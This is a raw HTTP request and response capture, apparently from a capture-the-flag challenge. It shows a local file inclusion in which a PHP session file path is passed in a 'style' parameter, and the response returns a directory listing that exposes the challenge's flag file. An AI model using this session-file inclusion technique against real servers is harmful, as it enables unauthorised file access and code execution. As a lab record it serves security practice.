 GET
/dac8dac5f0210825338175d48f0279cb/ColorTestPage/index.php?style=
/tmp/sess_l9pr89ri9dg2d9ed3lqvllti34 HTTP/1.1
Host: 121.42.161.140
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=l9pr89ri9dg2d9ed3lqvllti34
Connection: close
HTTP/1.1 200 OK
Date: Tue, 23 Aug 2016 07:58:39 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 150
Connection: close
Content-Type: text/html
look|s:75:"Array
(
[0] => .
[1] => ..
[2] => CVS
[3] => ColorTestPage
[4] => Hello_this_is_the_flag.php
[5] => index.html
)
";